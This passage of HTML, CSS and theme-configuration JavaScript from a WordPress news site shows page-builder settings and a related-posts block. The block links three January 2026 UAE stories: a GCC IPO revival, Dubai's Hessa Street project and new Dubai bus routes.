text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_593","tdc_css_class":"tdi_69_593","tdc_css_class_style":"tdi_69_593_rand_style"}';
block_tdi_69_593.td_column_number = "2";
block_tdi_69_593.block_type = "tdb_single_related";
block_tdi_69_593.post_count = "3";
block_tdi_69_593.found_posts = "2921";
block_tdi_69_593.header_color = "";
block_tdi_69_593.ajax_pagination_infinite_stop = "";
block_tdi_69_593.max_num_pages = "974";
tdBlocksArray.push(block_tdi_69_593);
</script><div id=tdi_69_593 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" class="td-image-wrap " title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/RTA-hessa-street-phase-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" data-wpel-link="internal">Dubai Opens Phase One of Hessa Street Project to Ease Traffic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:03:20+00:00" >January 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Phase one of Dubai’s Hessa Street Development Project is now open, delivering wider roads, new bridges, and smoother connections between Sheikh Zayed Road and Al Khail Road to significantly cut congestion and support the city’s rapid growth</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" class="td-image-wrap " title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-5.56.56-PM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" data-wpel-link="internal">Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:28:58+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai is set to improve public transportation with new bus routes and upgraded services, aiming for better connectivity, shorter waiting times, and smoother commutes across key city areas</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_c9c tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_c9c" >
<style>

/* inline tdc_css att */

.tdi_70_c9c{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_c9c{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_c9c .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_c9c .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_c9c .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_c9c .comment-reply-link:hover,
                .tdi_70_c9c #cancel-comment-reply-link:hover,
                .tdi_70_c9c .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_c9c .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_c9c .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_c9c input,
                .tdi_70_c9c textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_c9c input[type=text]:focus,
                .tdi_70_c9c textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_c9c .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_c9c .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_c9c .avatar{
					border-radius: 50%;
				}.tdi_70_c9c .td-block-title a,
				.tdi_70_c9c .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_c9c cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_c9c .comment-link,
				.tdi_70_c9c .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_c9c .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_c9c .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_c9c input[type=text],
                .tdi_70_c9c textarea{
					font-family:Raleway !important;
				}.tdi_70_c9c .comment-form-cookies-consent label,
                .tdi_70_c9c .logged-in-as,
                .tdi_70_c9c .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_c9c .td-block-title a,
				.tdi_70_c9c .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_c9c .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_c9c .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_c9c .td-block-title a,
				.tdi_70_c9c .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_c9c .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_c9c .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_316  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_316{
                    vertical-align: baseline;
                }.tdi_72_316 .wpb_wrapper,
				.tdi_72_316 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_316 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_316 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_6af td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_6af" >
<style>
.td-theme-wrap .tdi_73_6af .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_6af .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_6af .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_6af .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_6af .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_6af .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_6af .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_6af .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_6af .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_6af .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_6af .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_6af .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_6af .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_6af .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_6af .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_6af .td-read-more a,
            .td-theme-wrap .tdi_73_6af .td-weather-information:before,
            .td-theme-wrap .tdi_73_6af .td-weather-week:before,
            .td-theme-wrap .tdi_73_6af .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_6af .td-post-category,
            .td-theme-wrap .tdi_73_6af .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_6af{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_6af{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_6af{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_6af .td-block-title a,
				.tdi_73_6af .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_6af .td-block-title{
					text-align: left;
				}.tdi_73_6af.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_6af.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_6af.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_6af.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_6af.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_6af.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_6af .td-block-title a,
				.tdi_73_6af .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_81b td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_81b" >
<style>

/* inline tdc_css att */

.tdi_74_81b{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_81b{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_81b .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_81b .entry-thumb{
					background-position: center 50%;
				}.tdi_74_81b .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_81b .td-image-container,
				.ie11 .tdi_74_81b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_81b .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_81b .td-module-meta-info,
				.ie11 .tdi_74_81b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_81b .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_81b .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_81b .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_81b .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_81b .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_81b .td-post-vid-time{
					display: block;
				}.tdi_74_81b .td-post-category{
					display: none;
				}.tdi_74_81b .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_81b .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_81b .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_81b .td-read-more{
					display: none;
				}.tdi_74_81b .td-author-date{
					display: none;
				}.tdi_74_81b .td-post-author-name{
					display: none;
				}.tdi_74_81b .td-post-date,
				.tdi_74_81b .td-post-author-name span{
					display: none;
				}.tdi_74_81b .entry-review-stars{
					display: none;
				}.tdi_74_81b .td-icon-star,
                .tdi_74_81b .td-icon-star-empty,
                .tdi_74_81b .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_81b .td-module-comments{
					display: none;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_81b .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_81b .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_81b .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_81b .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_81b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_81b .td-module-meta-info{
					padding: 15px;
				}.tdi_74_81b .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_81b .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_81b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_81b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_81b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_81b .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_81b .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_81b .td-image-container,
				.ie11 .tdi_74_81b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_81b .td-module-meta-info{
					padding: 15px;
				}.tdi_74_81b .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_81b .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_81b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_81b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_81b .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_81b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_81b .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_81b .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_81b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_81b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_81b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_81b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_81b = new tdBlock();
block_tdi_74_81b.id = "tdi_74_81b";
block_tdi_74_81b.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 